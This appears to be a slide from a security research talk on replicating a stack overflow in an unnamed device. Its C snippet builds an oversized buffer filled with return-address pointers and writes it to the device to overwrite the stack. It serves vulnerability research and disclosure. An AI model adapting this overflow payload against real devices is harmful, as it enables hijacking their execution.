 Further Research – Replicating Vulnerability
Nature of device crashes allowed for analysis of stack size
The entire stack could be overwritten with pointers into code memory
uint8_t smash2[] = {0x02, 0x00, 0x8c, 0x00,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, //0xFA, 0xCE, 0xFA, 0xCE
};
for(int i = 4 ; i < sizeof(smash2) ; i+=4) {
memcpy(&smash2[i],&lrValue,4);
}
wRet = writeData(f,smash2,sizeof(smash2));
receiveData(ndat);